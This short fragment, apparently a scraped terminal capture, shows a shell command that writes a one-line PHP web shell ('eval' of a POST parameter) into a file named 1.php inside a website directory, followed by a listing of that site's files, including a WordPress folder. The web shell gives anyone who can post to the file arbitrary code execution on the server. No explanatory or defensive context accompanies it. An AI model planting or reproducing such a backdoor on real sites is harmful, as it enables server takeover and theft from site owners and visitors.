 $ echo '<?php eval($_POST[x]);?>' >1.php
$ ls
1.php
Security - Doc
about.html
contact.php
contact.zip
css
elements.html
fonts
img
index.html
js
nide.php
scss
service.html
team.html
vendor
wordpress